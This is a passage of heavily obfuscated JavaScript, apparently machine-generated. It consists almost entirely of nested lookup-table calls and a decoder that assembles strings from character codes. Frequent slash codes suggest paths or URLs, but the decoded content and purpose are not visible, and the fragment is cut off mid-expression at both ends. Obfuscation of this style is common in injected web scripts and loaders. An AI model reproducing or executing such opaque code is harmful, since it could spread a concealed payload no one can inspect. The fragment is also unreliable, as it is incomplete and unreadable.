xab3)](__inusc453(_0x11eefe[_0x32a4ab(0x6b7,0xa1e,0x474,0x9a0)]),_0x11eefe[_0x32a4ab(0x860,0x5ec,0xbae,0x5d1)](__inusc453,_0x42473f(0xf07,0x9ef,0xb83,0xee2)))+_0x11eefe[_0x32a4ab(0x63,0x61a,-0x587,0x580)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x6a1,-0xbd,0x4f7)]),_0x11eefe['pwzTH'](_0x11eefe[_0x42473f(0x92d,0xba8,0x82d,0x376)](__inusc453,_0x11eefe[_0x32a4ab(0x67,-0x76,0x3ab,0x264)]),_0x11eefe[_0x32a4ab(-0x155,-0x308,-0x28a,0x3db)](__inusc453,_0x11eefe['QBcoh']))+_0x11eefe[_0x42473f(0x8a3,0x107f,0xaa1,0xa02)](__inusc453,_0x11eefe[_0x42473f(-0x1df,0x5a3,0x328,0x4dc)]),_0x11eefe['sdHia'](_0x11eefe[_0x32a4ab(0x17d,-0x1f,0x152,0x765)](_0x11eefe[_0x32a4ab(0xa72,0xc84,0xdaa,0xc8e)](__inusc453,_0x11eefe[_0x42473f(0x5da,-0xf9,0x424,0x905)]),_0x11eefe[_0x42473f(0x824,0x1f6,0x411,0x7cc)](__inusc453,_0x11eefe[_0x42473f(0xc93,0x750,0xafa,0x114d)]))+_0x11eefe[_0x42473f(0x5b5,0xd8b,0x7f0,0x878)](__inusc453,_0x42473f(0xd03,0x6a6,0x874,0xebc)),_0x11eefe[_0x32a4ab(0x237,-0x36a,0x30e,0x255)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x569,0x623,-0x3d0)])),_0x11eefe[_0x32a4ab(-0x1bb,-0x269,-0x38b,0x170)](_0x11eefe[_0x42473f(0x516,0x3fb,0x67a,0x2b6)](_0x11eefe[_0x42473f(0x254,0x375,0x3c4,0x21c)](_0x11eefe[_0x42473f(0x1d4,-0x368,0xa0,0x54b)](__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0x636,0xeb,0x2d1)]),_0x11eefe['AeXAM'](__inusc453,'112,109')),_0x11eefe[_0x32a4ab(-0x238,-0x750,-0x6a1,-0x38f)](__inusc453,_0x32a4ab(-0x1cf,0x3be,-0x403,-0x12a)+_0x42473f(0x11e4,0x8f2,0xd1b,0x12fa)+_0x42473f(0xe02,0x76b,0x94c,0xb7f)+'2'))+_0x11eefe[_0x42473f(-0x21,-0xe5,0x401,0x91b)](__inusc453,'111'),_0x11eefe['OSKDf'](__inusc453,'47'))+_0x11eefe[_0x42473f(0xab,0xde,0x411,0x87f)](__inusc453,_0x11eefe[_0x42473f(0xc63,0x8ed,0x872,0xcdc)]),_0x11eefe['jHkbO'](__inusc453,_0x42473f(-0x130,0x34,0x9b,0x90))),_0x11eefe['EyPNS'](_0x11eefe[_0x32a4ab(-0x1ff,-0x7ae,-0x464,-0x814)](_0x11eefe['OxmqS'](_0x11eefe['EoyGD'](_0x11eefe[_0x42473f(0xfae,0x741,0x984,0x780)](__inusc453,_0x11eefe[_0x42473f(0x50b,0x434,0x58c,0x9b4)]),_0x11eefe[_0x42473f(0x450,0x39b,0x937,0x852)](__inusc453,_0x11eefe[_0x42473f(0x509,0x8d,0xc0,0x667)])),_0x11eefe[_0x42473f(0x24e,0x296,0x723,0x71c)](__inusc453,_0x11eefe['XqXMv'])),_0x11eefe[_0x32a4ab(0x3cf,0xa08,0x9a0,-0x285)](__inusc453,_0x11eefe[_0x32a4ab(0x539,0x4a2,0xabb,0x8b7)])),_0x11eefe[_0x32a4ab(0xa08,0xa3b,0xdc5,0x654)](__inusc453,_0x42473f(0x1d6,-0x141,0x4ac,0x284))),_0x11eefe[_0x32a4ab(0x5f7,0x68f,0x228,0x85e)](_0x11eefe['WGkkL'](_0x11eefe['btGNR'](_0x11eefe['WCVLF'](__inusc453,_0x11eefe[_0x42473f(0xe74,0x62d,0xaef,0x798)])+_0x11eefe[_0x42473f(0x6df,0x4ec,0x334,0x72a)](__inusc453,_0x11eefe['HutTZ']),_0x11eefe[_0x42473f(0xbe9,0x8b2,0xc6f,0xb45)](__inusc453,'111')),_0x11eefe[_0x32a4ab(0x9da,0x9fa,0x6a8,0x9f6)](__inusc453,_0x11eefe['KGCfk'])),_0x11eefe[_0x32a4ab(0x1cb,0x27a,0xca,0x3af)](__inusc453,_0x32a4ab(-0xfc,0x5,0x15d,0x304))),_0x11eefe[_0x42473f(0x51f,0xbbc,0x57e,0xa20)](_0x11eefe[_0x42473f(0x905,0x2e3,0x50f,-0x7c)](__inusc453,_0x32a4ab(0x2bc,-0xc6,0x6ab,0x5e4))+_0x11eefe['LufpH'](__inusc453,_0x11eefe[_0x42473f(0x9d3,0xcdf,0x784,0xa33)]),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x57e,0x754,0x872,0x314)](_0x11eefe[_0x32a4ab(0x3a5,0x6a3,0x144,-0xf1)](_0x11eefe[_0x32a4ab(0x8bf,0x9f0,0x9c1,0x8e2)](_0x11eefe[_0x32a4ab(0x649,0xc7d,0x1d4,-0x13)](__inusc453,_0x11eefe[_0x32a4ab(0x7b3,0x797,0x795,0xd02)]),_0x11eefe['cBHtd'](__inusc453,_0x11eefe[_0x32a4ab(0xb9,0x4df,-0x1dc,0x5d2)])),__inusc453(_0x11eefe['oJFIm'])),__inusc453(_0x11eefe[_0x42473f(0x475,0x93c,0x512,0x5ad)])),_0x11eefe['RHiNv'](__inusc453(_0x11eefe[_0x42473f(0xc6e,0x20d,0x75f,0xa24)])+_0x11eefe[_0x32a4ab(0x5da,0x75c,0xbf3,0xafe)](__inusc453,_0x11eefe[_0x42473f(-0x233,0x3b5,0x178,0x3ed)]),_0x11eefe[_0x42473f(0x76d,0x104a,0xb0c,0x59b)](__inusc453,_0x11eefe['QBcoh']))+__inusc453('47')+_0x11eefe[_0x32a4ab(0x953,0x4f3,0x55a,0x839)](__inusc453,_0x42473f(0x636,0xce1,0x8f1,0xda9))+_0x11eefe[_0x42473f(-0x18a,-0x11a,0x1c8,-0x253)](__inusc453,_0x42473f(0x760,0x264,0x4ac,0x793)),_0x11eefe[_0x42473f(0x648,-0x170,0x1a2,0x16d)](_0x11eefe[_0x42473f(0x7b7,0x7b0,0xb34,0x947)](__inusc453,_0x42473f(0xb7a,0x1073,0xbe5,0xbba)+_0x42473f(-0x1b7,0x8ee,0x337,0x24b)+_0x32a4ab(0xa64,0x682,0x965,0x700)+'9,127')+_0x11eefe[_0x42473f(0x50c,0x5ea,0x1ab,-0x355)](__inusc453,_0x11eefe[_0x42473f(0xb50,0xdd2,0xa25,0x8a0)])+_0x11eefe[_0x42473f(0xcc9,0x283,0x883,0x374)](__inusc453,_0x32a4ab(-0x20b,-0x176,-0x531,-0xdd))+_0x11eefe[_0x42473f(0x55d,0x916,0x922,0x367)](__inusc453,_0x32a4ab(0x59e,-0x62,0xaf3,0xa86)),_0x11eefe['NgclH'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x321,0x27f,-0x3f9)])),_0x11eefe['wYcVM'](_0x11eefe[_0x32a4ab(-0x169,-0x6f8,0x291,0xde)](_0x11eefe['fNnEn'](__inusc453,_0x11eefe[_0x32a4ab(0xa63,0x4ad,0xec9,0xc7e)]),_0x11eefe[_0x32a4ab(0x501,-0x156,0x2bd,0x43a)](__inusc453,'47')),_0x11eefe[_0x42473f(0x8ae,0x4b5,0xb0d,0xf19)](__inusc453,_0x11eefe[_0x42473f(0x121d,0x650,0xc6e,0xa58)])),_0x11eefe['DDEnQ'](_0x11eefe[_0x32a4ab(0x426,0x4c2,0x130,0x120)](__inusc453,_0x11eefe[_0x42473f(0x10ce,0xf81,0xba4,0x103e)]),_0x11eefe['UpFPh'](__inusc453,_0x11eefe['rtqmD'])),__inusc453(_0x11eefe[_0x42473f(0xae4,0xb6c,0x632,0x256)]),_0x11eefe['KlNir'](_0x11eefe[_0x32a4ab(-0x137,0x1cf,0x17f,-0x54a)](__inusc453,_0x11eefe[_0x32a4ab(-0x1ac,0x106,-0x162,0x3a2)]),_0x11eefe[_0x42473f(0xa33,0x9a3,0xc71,0xb8b)](__inusc453,'110')),_0x11eefe['pWdKn'](_0x11eefe[_0x42473f(0xc69,0x620,0x972,0x72a)](__inusc453,_0x11eefe[_0x32a4ab(0x50f,0x38c,0x47a,0x18)])+_0x11eefe[_0x42473f(0x567,0xb73,0xa70,0xa76)](__inusc453,_0x11eefe['vQBvI']),__inusc453(_0x11eefe[_0x42473f(-0x89,0x8b7,0x512,0x7f2)])),_0x11eefe[_0x32a4ab(0x681,0x48d,0x6bb,0x3cd)](__inusc453,_0x11eefe['RyaIH'])+__inusc453(_0x11eefe[_0x32a4ab(0xa3a,0x93d,0xad4,0x665)]),_0x11eefe[_0x32a4ab(0x57e,0x65f,0x23e,0x4c1)](_0x11eefe[_0x42473f(0x724,0x6d6,0x654,0x7e3)](_0x11eefe[_0x32a4ab(0x28b,-0x1b9,-0x2f2,0x259)](__inusc453,_0x32a4ab(0x65,-0x78,-0x2dc,0x530)+'7,114,104,'+_0x32a4ab(0x506,0x1f,0x41e,0x694)+'4,117,111,'+_0x42473f(0x581,0xe50,0xb74,0xa11)),__inusc453(_0x11eefe[_0x32a4ab(0x683,0x5d1,0xb1f,0x2de)])),_0x11eefe[_0x42473f(0x41c,0x496,0x1fa,-0x158)](__inusc453,'117')),_0x11eefe[_0x42473f(0x4fa,0xc56,0x7db,0x371)](_0x11eefe[_0x32a4ab(0x163,0x2d1,-0x10c,0x4bf)](_0x11eefe[_0x32a4ab(0x91,0x34b,-0x263,-0x400)](__inusc453(_0x11eefe[_0x32a4ab(0x55a,0x9c2,0x513,0x2ad)]),_0x11eefe[_0x42473f(0x12c3,0xe46,0xd47,0x136a)](__inusc453,_0x11eefe[_0x32a4ab(0xc4,0x5ba,-0x16,-0x236)])),_0x11eefe[_0x32a4ab(0x8ea,0xa23,0x3f8,0x973)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x5d,-0x78f,-0x364)])),_0x11eefe[_0x42473f(0x164,0x7aa,0x561,0x684)](__inusc453,_0x32a4ab(-0x23b,-0x39d,0x162,-0x6a7))),_0x11eefe[_0x32a4ab(0x597,0xb47,0x2d6,-0x5c)](_0x11eefe[_0x42473f(0x381,-0x1ef,0x367,-0x2a0)](__inusc453(_0x11eefe[_0x42473f(0x2af,0xc40,0x7ae,0xdb2)])+_0x11eefe[_0x42473f(0x842,0x811,0x864,0xe92)](__inusc453,_0x11eefe[_0x42473f(0x360,0x79b,0x309,0x106)]),_0x11eefe[_0x42473f(-0x2f4,0x235,0x20b,0x820)](__inusc453,'102,48')),_0x11eefe[_0x32a4ab(0x14d,-0x14,-0xb9,-0x281)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x2ea,0x6ef,0x2bc,0x6b6)](_0x11eefe[_0x42473f(0xed5,0xd77,0x954,0x50d)](_0x11eefe[_0x32a4ab(0x5fa,0x8e,0x7cc,0x6b7)](__inusc453,_0x11eefe['YamtF']),__inusc453(_0x11eefe['QvZbP']))+__inusc453(_0x11eefe[_0x42473f(0x22a,0x360,0x344,0x893)]),__inusc453(_0x42473f(0xb17,0xe9f,0xb83,0xf17)+_0x32a4ab(0x259,0x4ad,0x116,0x497))),_0x11eefe[_0x42473f(0x4fc,0xd2d,0x76f,0x4ab)](__inusc453,_0x42473f(-0xf9,0x22d,0x258,0x46c)+_0x42473f(0x101,0x6b3,0x5b2,0x908)+_0x42473f(0x1140,0x885,0xbbc,0x914)+_0x42473f(0x10b,0x240,0x26f,0x35)+_0x42473f(0x748,0x9f,0x41a,0x50c)+'0,112,116,'+_0x42473f(0xf55,0x1067,0xabf,0x99a)+_0x42473f(0x4eb,0xe85,0xa46,0x8ce)+_0x42473f(0x5a9,0x4c6,0x814,0xd96)+_0x42473f(0x6de,0xbc3,0x629,0x7e6)),_0x11eefe[_0x32a4ab(0x64,0x457,0x2c5,-0x4e8)](__inusc453,_0x42473f(-0x3ec,0x59,0x24d,-0x364)+_0x42473f(0x7bb,0x197,0x760,0x39b)+'23,53,118,'+_0x42473f(0xf67,0xb1e,0xad7,0x595)),_0x11eefe['YzHeE'](__inusc453,_0x32a4ab(0xa3b,0x7d9,0xffc,0x89a)+_0x42473f(0xe10,0xcc0,0xb97,0x9e6)+'122,126,54'+_0x42473f(0xc76,0x8d2,0x7bb,0x538))+_0x11eefe[_0x32a4ab(0x8df,0x300,0x3db,0xe19)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x3f,0x305,-0x17b)]),__inusc453(_0x11eefe[_0x42473f(0xb88,-0xe,0x58c,0x69e)])+_0x11eefe[_0x32a4ab(0x908,0x589,0x941,0xdbd)](__inusc453,_0x11eefe[_0x32a4ab(0x215,0x613,0x84a,-0x2b8)])+_0x11eefe[_0x32a4ab(0x360,0x387,0x7bb,0x64e)](__inusc453,_0x11eefe[_0x42473f(-0x434,0x11b,0x106,0x50e)])+__inusc453(_0x11eefe[_0x42473f(0x2eb,-0xd0,0x512,-0x11e)]),_0x11eefe[_0x32a4ab(0x84c,0x859,0xcb3,0x2dc)](__inusc453,_0x32a4ab(0x628,0x32f,0xbec,0x1f0)+_0x32a4ab(0x2e4,-0x353,0xa1,-0x2d8)+'104,108,54'+',108,121')+_0x11eefe[_0x42473f(0xdb1,0x7b5,0xd08,0x1349)](__inusc453,_0x11eefe[_0x42473f(0x514,0x11d,0x512,0xab9)]),_0x11eefe[_0x32a4ab(0x834,0xae6,0x88e,0x791)](_0x11eefe['ACIGj'](_0x11eefe[_0x32a4ab(0x3c8,-0x137,0x863,0x3bd)](_0x11eefe[_0x42473f(-0x225,0x50f,0x245,-0x9c)](__inusc453,_0x11eefe[_0x32a4ab(0x6e9,0x701,0xf8,0xc33)]),_0x11eefe[_0x42473f(0x6fc,-0x103,0x3c5,0x444)](__inusc453,_0x11eefe[_0x42473f(0x493,0x411,0x2f5,0x27)])),_0x11eefe[_0x32a4ab(0x197,0x494,0x79f,0x10d)](__inusc453,_0x11eefe[_0x32a4ab(0x9dd,0x566,0xab1,0x59f)])),_0x11eefe[_0x42473f(0x61d,0xe50,0x9aa,0x4a5)](__inusc453,_0x11eefe[_0x42473f(0x3b4,0x12a,0x512,0x791)])),_0x11eefe[_0x32a4ab(0x367,-0xc2,0x1c0,0x628)](_0x11eefe['tmKlh'](_0x11eefe[_0x42473f(0x120,0x688,0x21e,0x5)](_0x11eefe[_0x42473f(0x948,0x69f,0x52d,0x3a6)](__inusc453,_0x11eefe[_0x32a4ab(0x645,0x432,0xaa7,0x388)]),_0x11eefe[_0x32a4ab(0x47e,0xab0,0x9f9,-0x14)](__inusc453,_0x42473f(0xa9d,0x5dc,0x7b8,0x4e4))),_0x11eefe[_0x32a4ab(0x70c,0xa94,0xb87,0xa7b)](__inusc453,_0x11eefe[_0x32a4ab(0x405,-0x1c2,0x7e,0x836)])),_0x11eefe[_0x32a4ab(0x89f,0xdd1,0x278,0x523)](__inusc453,'47'))+_0x11eefe[_0x32a4ab(0x2e5,0x659,0x839,0x921)](__inusc453,_0x11eefe[_0x42473f(0x1177,0x7e7,0xc6e,0xa17)]),_0x11eefe['KoNAG'](_0x11eefe[_0x42473f(0x484,-0x21c,0x3f1,-0xbf)](__inusc453,_0x42473f(0x798,0x855,0xb82,0xa0a)+_0x42473f(0xb77,0x524,0x7c7,0x3c0)+'109,108,11'+'0,126,109,'+_0x32a4ab(0x144,-0x2dc,0x29a,-0x220)+_0x32a4ab(0x2e6,0x6b4,0x724,-0x17c)+'62,116,129'),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['VzFaU'](_0x11eefe[_0x32a4ab(0x954,0x616,0x842,0xcbb)](__inusc453(_0x11eefe['JVelp']),__inusc453(_0x11eefe['jqccj'])),__inusc453(_0x11eefe[_0x42473f(0x56b,-0x9c,0x512,0x182)])),_0x11eefe[_0x42473f(-0xfe,0x60d,0xf1,0x334)](_0x11eefe[_0x42473f(0xd35,0xbed,0xa30,0x4cd)](__inusc453,_0x11eefe[_0x32a4ab(0x947,0x421,0x2fb,0x313)]),_0x11eefe[_0x42473f(-0x1b8,-0x2dc,0x16b,-0x3c0)](__inusc453,'100,113'))+_0x11eefe[_0x32a4ab(0x70c,0x392,0x2f7,0xb6f)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0xe1,0x44a,0x42e,-0x20f)](_0x11eefe[_0x32a4ab(0x664,0x158,0xee,0x941)](_0x11eefe[_0x42473f(0xd63,0xeef,0xcc3,0xe54)](__inusc453,_0x11eefe[_0x32a4ab(0x396,0x8f3,0x8d0,0x591)]),_0x11eefe[_0x42473f(-0x280,0x67e,0x265,0x4f3)](__inusc453,_0x42473f(0x661,0xb42,0x851,0x5a9)))+_0x11eefe[_0x32a4ab(0x5fa,0x1b9,0xa9d,0x5d5)](__inusc453,_0x32a4ab(0x59e,0xcb,0x13a,-0x5f)),_0x11eefe['ChVqL'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x62f,0xc42,0x633,0x7f8)](_0x11eefe[_0x42473f(0x7de,0x5f9,0xaaf,0x69a)](_0x11eefe[_0x32a4ab(0xa62,0x8e2,0x936,0x6a0)](__inusc453,_0x11eefe[_0x42473f(0xfc2,0x7bc,0xb41,0xc76)]),__inusc453(_0x11eefe['SByDT'])),_0x11eefe['tGJiP'](__inusc453,_0x11eefe['SpuxC'])),_0x11eefe[_0x42473f(0xc94,0x58f,0xa8d,0x1015)](_0x11eefe['uXsKl'](_0x11eefe['sWnaL'](__inusc453,_0x11eefe[_0x42473f(0x111c,0x110b,0xbb9,0xc5b)]),__inusc453('47')),__inusc453(_0x11eefe['XpaQD'])),_0x11eefe[_0x32a4ab(0x45f,0xae,0x2d,-0xe8)](_0x11eefe[_0x32a4ab(0x263,0x4ea,0x26f,-0x5e)](__inusc453,_0x11eefe[_0x32a4ab(0x320,0x8f1,-0x91,0x286)]),_0x11eefe[_0x32a4ab(-0x1c8,-0x2e0,0xe2,-0x53d)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x107,0x30b,0x71d)])),_0x11eefe[_0x32a4ab(0x730,0x5a1,0xd25,0x8da)](_0x11eefe[_0x32a4ab(0x79,0x293,0x5e0,0x383)](__inusc453,_0x32a4ab(0x40f,0xa0b,0x402,-0x4b)+_0x42473f(0x656,0x4bf,0x45d,0x86e)+'103,121'),_0x11eefe[_0x32a4ab(0x983,0xa5a,0x66d,0xeeb)](__inusc453,'102,48,117'+_0x42473f(0x8d,0x7f6,0x2b6,-0x7b))),_0x11eefe['kUeED'](__inusc453,_0x11eefe['pUFpb'])+_0x11eefe[_0x32a4ab(0xa3f,0x50a,0x95c,0xf65)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x481,0xed,0x96)]),_0x11eefe[_0x32a4ab(0x271,0x52f,0x7f7,-0xaa)](_0x11eefe[_0x42473f(0x722,0x620,0xc8,-0x188)](_0x11eefe[_0x32a4ab(0x9fd,0xb2d,0x974,0xa76)](__inusc453(_0x11eefe[_0x42473f(0xaac,0xbb2,0xc0e,0xcff)]),__inusc453(_0x11eefe[_0x32a4ab(0x683,0x8d0,0x8bb,0x7e)])),_0x11eefe['VNGLm'](__inusc453,'47')),__inusc453('100,113,11'+'2')),_0x11eefe[_0x42473f(-0x2ea,-0x1f6,0x288,-0x4)](_0x11eefe['jrbXL'](_0x11eefe[_0x42473f(0x2d1,0xa01,0x911,0x361)](_0x11eefe[_0x42473f(0x99b,0xa18,0x79d,0x2eb)](__inusc453,_0x11eefe[_0x42473f(-0x395,-0x279,0xec,-0x4b4)]),_0x11eefe['TWZUW'](__inusc453,_0x11eefe[_0x32a4ab(0x101,0x29f,-0x3dd,-0x316)])),_0x11eefe[_0x32a4ab(0x8b2,0x87a,0xd36,0x789)](__inusc453,_0x11eefe[_0x32a4ab(0x735,0x47f,0x1d7,0x860)])),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x6b3,0x43,0x15)])),_0x11eefe[_0x42473f(0x7b9,0x82d,0x562,0xa98)](__inusc453,_0x11eefe[_0x42473f(0xd2f,0x1045,0xb0b,0xbaf)])+_0x11eefe['yIjxo'](__inusc453,_0x11eefe[_0x42473f(0x774,0x323,0x512,-0x13e)]),_0x11eefe[_0x32a4ab(0x6c7,0x43d,0x426,0x4e5)](_0x11eefe[_0x32a4ab(0x93d,0xd83,0xa96,0xad8)](_0x11eefe[_0x32a4ab(0x1c3,0x5db,-0x31b,-0x12c)](__inusc453(_0x11eefe[_0x32a4ab(0x4d8,0x255,-0x70,0x5c4)]),_0x11eefe[_0x42473f(0xcf,0x155,0x369,-0x9c)](__inusc453,_0x11eefe[_0x42473f(-0x184,0x59a,0x3e0,0x514)])),_0x11eefe[_0x32a4ab(0x14b,-0x3fa,-0x2,0xd3)](__inusc453,_0x11eefe[_0x42473f(0xd4f,0x552,0xb7f,0xcdf)])),_0x11eefe['ARrgk'](__inusc453,_0x11eefe[_0x42473f(0x580,0x95c,0x980,0x630)])),_0x11eefe[_0x32a4ab(0x3eb,-0x1fb,0x33b,-0x2f)](_0x11eefe[_0x32a4ab(-0x2e,0x143,0x26e,0x552)](__inusc453(_0x32a4ab(0x65,0x689,0x10a,0x4ae)+'7,114,116,'+_0x32a4ab(0x710,0x6c3,0x223,0xd13)+_0x42473f(0x6f5,0x6f8,0x9ff,0x452)+_0x42473f(0x442,0x5a3,0x805,0x1d3))+_0x11eefe[_0x42473f(0x80f,0xec2,0x93b,0x6cb)](__inusc453,_0x11eefe[_0x42473f(0xc89,0x5b3,0x820,0x251)]),_0x11eefe[_0x42473f(0x8ba,0x69f,0xc6f,0xe5c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x1a9,0x3b3,0x478)])),_0x11eefe[_0x32a4ab(0x64c,0x690,0x90e,0x36)](__inusc453,_0x11eefe[_0x42473f(0x6c6,0x78d,0x512,0x852)])),_0x11eefe['xYtdn'](_0x11eefe[_0x42473f(0x14a,0x129,0x5f8,0xb60)](_0x11eefe[_0x42473f(0x155,0x241,0x666,0xae3)](__inusc453,_0x11eefe['CuACK']),_0x11eefe[_0x42473f(0x377,0x361,0x584,0x493)](__inusc453,_0x11eefe[_0x42473f(0xcf3,0x565,0xa31,0x106a)]))+_0x11eefe[_0x32a4ab(0x13f,0x4ea,-0x3ff,0x4b2)](__inusc453,_0x11eefe[_0x32a4ab(0x805,0x30f,0x5d0,0x8eb)]),_0x11eefe[_0x32a4ab(0x836,0x871,0xaae,0xbbd)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x89f,0x29c,0x389,0x78)](_0x11eefe[_0x32a4ab(0x3c7,0x7ca,0x77b,-0x1a9)](_0x11eefe[_0x42473f(0xb1d,0xaaa,0x682,0x341)](__inusc453(_0x11eefe[_0x32a4ab(-0x170,0x3b6,-0x14f,-0x44c)]),_0x11eefe[_0x42473f(0xd8a,0xfd8,0xd14,0x10aa)](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x137,0x5f8,0xd47)])),_0x11eefe[_0x32a4ab(0x557,0x7db,-0x92,0xf5)](__inusc453,_0x11eefe['rLRiN'])),_0x11eefe[_0x42473f(0x863,0x1284,0xce7,0xb40)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x752,0x721,-0x226)])),_0x11eefe['EGrBK'](_0x11eefe[_0x32a4ab(-0xeb,-0xcf,-0x4ea,-0x74)](_0x11eefe[_0x42473f(0x9d0,0xabf,0x934,0x7c9)](__inusc453,_0x11eefe[_0x32a4ab(-0x8a,0x287,-0x10e,-0x2f)]),_0x11eefe[_0x32a4ab(-0x15a,0x503,0x156,0x4f6)](__inusc453,_0x11eefe[_0x32a4ab(0x658,0x3b0,0xb9f,0x9d)])),_0x11eefe[_0x42473f(-0x468,0x5ca,0x1f3,0x82c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x1a5,-0x74,-0x1e1)]))+__inusc453(_0x11eefe[_0x42473f(-0x4d,0x645,0x512,0x54)]),_0x11eefe[_0x42473f(0xf75,0xa58,0xa5b,0x8f7)](__inusc453,_0x11eefe['lFBiX'])+_0x11eefe[_0x42473f(0xcb7,0x1019,0x9c8,0xea1)](__inusc453,_0x11eefe[_0x42473f(0x80c,0x1013,0xc07,0x651)]),_0x11eefe[_0x42473f(0x26a,0xa9c,0x472,0x73f)](_0x11eefe['TEAZx'](_0x11eefe[_0x42473f(0x195,0xb1,0x2ac,0x70)](_0x11eefe['jaAOO'](__inusc453,_0x42473f(0xc77,0xc3d,0xc22,0x73f)),__inusc453(_0x11eefe[_0x32a4ab(0xc3,-0x220,0x51e,-0x55d)])),_0x11eefe['ewfqt'](__inusc453,_0x11eefe['HoTIJ'])),_0x11eefe[_0x42473f(0x11cd,0xbbe,0xd3f,0xe94)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x5e,0x761,0x45a)])),_0x11eefe['hbxha'](__inusc453,_0x11eefe[_0x32a4ab(-0x210,-0x20c,0x449,0xa8)]),_0x11eefe['ZKMcG'](_0x11eefe['FyZCw'](_0x11eefe['MTWlA'](__inusc453(_0x42473f(0x107,-0x3bd,0x24d,0x34c)+_0x32a4ab(0x8bb,0xbd2,0xe0d,0xadb)+_0x32a4ab(0x911,0x53e,0x988,0x7f7)),_0x11eefe['zXUoM'](__inusc453,_0x11eefe[_0x42473f(-0x208,0x64a,0x399,0x65a)])),__inusc453(_0x11eefe[_0x42473f(0x42c,0x643,0x106,0x54)])),_0x11eefe[_0x42473f(0x778,-0x21,0x559,0x55a)](__inusc453,_0x32a4ab(-0x23b,-0x458,0x326,0xc0))),_0x11eefe[_0x42473f(0x447,0x596,0x63d,0x553)](_0x11eefe[_0x42473f(0x7ea,0x88c,0x76f,0x76e)](__inusc453,_0x11eefe['rhdjs'])+__inusc453(_0x11eefe['mjmRJ']),_0x11eefe['wlJEu'](__inusc453,_0x11eefe[_0x32a4ab(0x290,-0x3b8,0x41,0x516)])),_0x11eefe[_0x32a4ab(-0x85,-0x38f,-0x27e,0x2b0)](_0x11eefe[_0x32a4ab(0x785,0x1c5,0x822,0x2a0)](__inusc453,_0x11eefe[_0x42473f(-0x2db,-0x116,0x2be,0x4)]),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(-0x118,-0x1aa,-0x12a,-0x69d)](_0x11eefe['YbSWa'](__inusc453(_0x42473f(0x9c4,0xdc4,0xc6d,0x72c)),_0x11eefe[_0x32a4ab(0x403,0x5b7,-0x12f,0x6e8)](__inusc453,_0x11eefe[_0x42473f(0x3a7,0xcdc,0x7cb,0xb0f)])),_0x11eefe[_0x42473f(-0x4d,0x36c,0x4ef,0x9cb)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x1a8,-0x3d8,0x72)])),_0x11eefe[_0x42473f(0xd0,0xa95,0x54d,0x818)](_0x11eefe['gjvAB'](__inusc453,_0x42473f(0xa92,0x804,0x96e,0xb00)+',101,109,1'+'23,105,54,'+_0x32a4ab(-0x52,-0x43f,0x38,0x2a7))+_0x11eefe[_0x32a4ab(-0x151,0x15f,-0x1a5,0x196)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x39f,0x394,-0x291)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x119,0x57,-0x280)])),_0x11eefe[_0x32a4ab(0x1e6,0x1f,0x304,0x1c4)](_0x11eefe[_0x42473f(0xa28,0x4b2,0x99e,0xe20)](_0x11eefe[_0x42473f(0xef1,0x601,0xc13,0x114a)](_0x11eefe[_0x42473f(0xce1,0xb9d,0xc4e,0x7fa)](__inusc453,_0x11eefe[_0x32a4ab(0x1f4,-0x7,-0x20,-0x2f7)]),_0x11eefe[_0x42473f(-0x3b3,0x10f,0xd6,-0x266)](__inusc453,_0x11eefe['wTPIN'])),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0x2ec,0xac,-0x664)])),_0x11eefe['qPMrX'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x107,-0x240,0x66a)])),_0x11eefe[_0x32a4ab(0x165,-0x3a4,0x2b8,0x48d)](_0x11eefe[_0x42473f(0x35b,0x74d,0x23e,0x45d)](__inusc453(_0x11eefe[_0x32a4ab(0x247,-0x25c,0x56d,-0x114)]),_0x11eefe[_0x32a4ab(0x40a,-0x9f,-0x35,0xfb)](__inusc453,_0x11eefe[_0x42473f(0x96d,0x48d,0x399,0x458)])),_0x11eefe['DfuLG'](__inusc453,_0x32a4ab(0x59e,0x4d6,0x25f,0x393)))+_0x11eefe['ABvXd'](__inusc453,_0x11eefe[_0x42473f(0x43,-0x10,0x512,0xab1)]),_0x11eefe[_0x42473f(0x18d,0x5d1,0x72a,0xa81)](__inusc453,_0x11eefe[_0x32a4ab(0x363,0x7d9,0x2cb,0x729)])+_0x11eefe[_0x42473f(0x12b,0x8a4,0x3e7,0x112)](__inusc453,_0x42473f(-0x32c,-0x42,0x9b,-0x169)),_0x11eefe[_0x42473f(0x539,0xb73,0x61a,0x2f9)](_0x11eefe['wNNrG'](__inusc453,_0x11eefe['fULzd']),_0x11eefe[_0x32a4ab(0x61f,0x123,0x884,0x7e)](__inusc453,_0x11eefe[_0x32a4ab(0x290,0x208,0x81d,-0x35d)])),_0x11eefe[_0x42473f(-0xf8,0x50f,0x3be,0x3e9)](_0x11eefe[_0x42473f(0x985,0x518,0x7a2,0x783)](__inusc453,_0x11eefe['LXmHr']),_0x11eefe[_0x42473f(0xa0e,-0x9f,0x50f,0x44d)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x390,0x687,0xe9,0x48d)](_0x11eefe[_0x32a4ab(0x3b3,-0x105,0x8b,0x218)](_0x11eefe[_0x42473f(0x9